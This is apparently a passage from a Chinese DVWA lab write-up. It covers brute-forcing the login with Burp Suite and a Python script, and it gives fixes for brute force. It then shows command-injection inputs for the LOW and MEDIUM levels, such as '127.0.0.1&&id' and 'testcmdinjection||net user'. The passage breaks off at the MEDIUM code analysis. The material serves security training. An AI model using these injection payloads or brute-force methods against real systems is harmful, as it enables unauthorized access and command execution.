

1. 使用burpsuite进行暴力破解



1. 设置攻击方式和攻击位置



1. 准备用户名和密码字典



1. 设置playloads





1. 设置结果匹配信息用以判断是否登陆成功



1. 开始攻击



1. 分析结果



1. 代码分析



说明：

在每次请求检查随机参数token的正确性，在一定程度上增加了暴力破解的难度，同时对用户名和密码进行转义处理，预防SQL注入，在登陆过程失败的情况，休眠0-3秒返回结果，在一定程度上使破解攻击时间延长

1. 自编Python脚本暴力破解



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 首次请求登陆页面html同时解析user_token，在后续发起登陆请求时初始化user_token参数，并从响应的html中user_token作为下次请求参数的数据来源
* 使用requests发送请求到dvwa，根据请求结果是否包含Welcome to password protected area字符串判断是否破解成功

### 修复建议

1. 对于修改数据和登陆表单提交使用POST方式，同时数据通过POST方式读取
2. 添加随机token预防csrf攻击
3. 针对登陆功能可添加图形验证码，每提交一次数据，验证码改变一次，验证功能在服务端进行
4. 针对登陆次数进行限制，可使用登陆远程IP或用户名两种方式进行锁定，登录错误次数5分钟之内超过3次锁定1-3小时
5. 对于管理类系统配置登陆用户允许的IP范围
6. 可使用短信验证和邮箱验证方式实现双因子认证，注意对短信轰炸和邮件轰炸的防御
7. 密码等敏感字段进行加密后传输，例如密码使用加盐hash算法等加密后传输

## 命令注入

### 漏洞概述

命令注入是指在易受攻击的应用程序中注入和执行攻击者指定的命令，执行的命令具有与web服务相同的权限和环境。

### 测试工具

firefox浏览器

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用firefox浏览器发起登陆请求

分别填写以下提交数据:

* 127.0.0.1&&id
* 127.0.0.1&&net user
* testcmdinjection||id
* testcmdinjection||net user
* 127.0.0.1&id
* 127.0.0.1|net user
* testcmdinjection&id
* testcmdinjection|net user







1. 分析结果

在包含注入命令数据提交后可根据回显结果是否包含执行命令结果特征进行判断是否存在注入命令漏洞，例如在输入命令中包含id的数据，查看响应结果是否包含uid和gid

1. 代码分析



说明：

执行过程直接将输入数据拼写到字符串中进行命令执行，无任何保护措施，可尝试任意可执行的命令（包括反弹shell）

1. 自编Python脚本进行命令注入



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 使用requests发送请求到dvwa，在提交时使用具有注入命令的参数，通过注入命令执行结果特征码进行识别是否具有漏洞

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 使用firefox浏览器发起登陆请求

分别填写以下提交数据:

* 127.0.0.1&;&id
* 127.0.0.1&;&net user
* testcmdinjection||id
* testcmdinjection||net user
* 127.0.0.1&id
* 127.0.0.1|net user
* testcmdinjection&id
* testcmdinjection|net user





1. 分析结果

在包含注入命令数据提交后可根据回显结果是否包含执行命令结果特征进行判断是否存在注入命令漏洞，例如在输入命令中包含net user的数据，查看响应结果是否包含administrator

1. 代码分析

